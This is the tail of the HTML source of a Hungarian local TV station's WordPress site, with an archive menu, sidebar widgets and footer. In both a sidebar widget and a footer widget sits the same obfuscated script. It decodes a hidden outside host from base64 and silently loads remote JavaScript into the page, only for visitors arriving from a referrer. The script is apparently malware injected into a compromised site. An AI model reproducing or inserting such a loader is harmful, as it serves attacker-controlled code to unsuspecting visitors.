	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>